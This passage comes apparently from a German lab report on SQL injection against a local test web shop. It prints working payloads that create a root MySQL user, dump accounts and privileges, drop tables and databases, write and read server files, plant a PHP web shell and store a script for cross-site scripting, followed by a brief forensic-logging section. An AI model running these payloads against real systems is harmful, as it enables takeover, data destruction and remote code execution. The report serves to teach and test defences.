**' ; INSERT INTO `user` (`Host`, `User`, `Select\_priv`, `Insert\_priv`, `Update\_priv`, `Delete\_priv`, `Create\_priv`, `Drop\_priv`, `Reload\_priv`, `Shutdown\_priv`, `Process\_priv`, `File\_priv`, `Grant\_priv`, `References\_priv`, `Index\_priv`, `Alter\_priv`, `Show\_db\_priv`, `Super\_priv`, `Create\_tmp\_table\_priv`, `Lock\_tables\_priv`, `Execute\_priv`, `Repl\_slave\_priv`, `Repl\_client\_priv`, `Create\_view\_priv`, `Show\_view\_priv`, `Create\_routine\_priv`, `Alter\_routine\_priv`, `Create\_user\_priv`, `Event\_priv`, `Trigger\_priv`, `Create\_tablespace\_priv`, `ssl\_type`, `ssl\_cipher`, `x509\_issuer`, `x509\_subject`, `max\_questions`, `max\_updates`, `max\_connections`, `max\_user\_connections`, `plugin`, `authentication\_string`, `password\_expired`, `password\_lifetime`, `account\_locked`, `Create\_role\_priv`, `Drop\_role\_priv`, `Password\_reuse\_history`, `Password\_reuse\_time`, `Password\_require\_current`, `User\_attributes`) VALUES ('localhost', 'ah', 2, 2, 2, 2, 2, 2, 2, 2, 2, 2, 2, 2, 2, 2, 2, 2, 2, 2,** 2, 2, 2, 2, 2, 2, 2, 2, 2, 2, 2, 1, `ssl\_cipher`, `x509\_issuer`, `x509\_subject`, '0', '0', '0', '0', **'mysql\_native\_password', '\*test', 1, NULL, 1, 2, 2, NULL, NULL, `Password\_require\_current`, NULL); COMMIT; --**

localhost/bestellungen?search='+%3B+INSERT+INTO+'user'+('Host'%2C+'User'%2C+'Select\_priv'%2C+'Insert\_priv'%2C+'Update

#### Bestellungen

"; INSERT INTO "user" ("Host", "User", "Select\_priv", "Insert\_priv", "Update\_priv", "Delete\_priv", "Create\_priv", "Drop\_priv", "Reload\_ Suchen

Daraufhin wurde überprüft, ob der User angelegt wurde:

### **' UNION SELECT user,null,null,null from mysql.user; --**

localhost/bestellungen?search='+UNION+SELECT+user%2Cnull%2Cnull%2Cnull+from+mysql.user%3B+--

# Bestellungen



 $\rightarrow$  Der User ah wurde mit Root-Rechten erfolgreich angelegt

Im letzten Schritt wurden die erstellte Datenbank und die erstellte Tabelle wieder gelöscht:

#### **' ; drop Table testtable; COMMIT; --**



**' ; drop Database testdb; COMMIT; --**



Auch hier wurde anschließend überprüft, ob die Datenbank und die Tabelle tatsächlich gelöscht wurden:



#### Bestellungen



 $\rightarrow$  testtable wurde erfolgreich gelöscht



 $\rightarrow$  die Datenbank testdb wurde erfolgreich gelöscht

4.3.3 Beispiel 3 - Datenbank-Server verändern

Um den Datenbank-Server zu verändern wird nun ein neuer User mit CREATE mit einer Rolle angelegt.



localhost/bestellungen?search='+UNION+SELECT+user%2Cnull%2Cnull%2Cnull+from+mysql.user%3B+--



 $\rightarrow$  Der User alex wurde nun hinzugefügt

Die Rechte werden aktualisiert, damit diese an Gültigkeit gewinnen:

#### **' ; FLUSH PRIVILEGES; COMMIT; --**



**' UNION SELECT grantee, privilege\_type,is\_grantable,Null FROM information\_schema.user\_privileges where grantee like "'alex'@'%'"; --** Iocalhost/bestellungen?search='+UNION+SELECT+grantee%2C+privilege\_type%2Cis\_grantable%2CNull+FROM+information\_schema.u



Anschließend wurde der neu erstellte User alex wieder gelöscht und überprüft:





localhost/bestellungen?search='+UNION+SELECT+user%2Cnull%2Cnull%2Cnull+from+mysql.user%3B+--



# 4.3.4 Beispiel 4 - Änderungen am Filesystem

Um Änderungen am Filesystem durchführen zu können, wurde in eine Datei geschrieben:

### **' ; SELECT 'SECRET' INTO dumpfile '/var/lib/mysql/alex.txt'; –**



# Dann wurde die Datei ausgelesen:

**' UNION SELECT LOAD\_FILE('/var/lib/mysql/alex.txt'),null,null,null; --**



### 4.3.5 Beispiel 5 - Einschleusen von beliebigen Code

### Zu Beginn wurde eine .php-Datei erstellt:

# **' ; SELECT "<?php passthru(\$\_GET[c]);?>" INTO dumpfile'/var/lib/mysql/cmd.php'; --**

localhost/bestellungen?search='+%3B+SELECT+"<%3Fphp+passthru(%24\_GET[c])%3B%3F>"+INTO+dumpfile'%2Fvar%2Flib%2Fmys Bestellungen  $^\circ$  ; SELECT \*<?php pass<br>thru(\$\_GET[c]];?>" INTO dumpfile'/var/lib/mysql/cmd.php'; --Suchen

Auslesen der erstellten .php-Datei:

### **' UNION SELECT LOAD\_FILE('/var/lib/mysql/cmd.php'),null,null,null; --**



Einfügen von script-Code in die Datenbank:



zahl', 'nettoeinzelpreis', 'mwst', 'lieferantennr\_artikel') VALUES ('12','<script>prompt("PW eingeben", "");</script>', '10', 1.00, 19.00,1); Suchen

Prüfen des Inhalts der Tabelle artikel:

**' UNION SELECT pk\_artikelnr,bezeichnung,nettoeinzelpreis,bruttoeinzelpreis from kistedb.artikel; --**

localhost/bestellungen?search='+UNION+SELECT+pk\_artikelnr%2Cbezeichnung%2Cnettoeinzelpreis%2Cbruttoeinzelpreis+from+kisted Bestellungen



 $\rightarrow$  Die Überprüfung, ob das Script in die Datenbank geschrieben wurde, war erfolgreich. Das Pop-up-Fenster erscheint jedoch nicht, da das Script in diese Umgebung nicht direkt ausgeführt wird.

# 4.4 Forensische Auswertung

Um zu einem späteren Zeitpunkt Informationen zu möglichen Attacken zu bekommen, wurden zusätzliche Logs aktiviert.

Die Aktivierung in dieser Form ist für je einen Tag gültig.

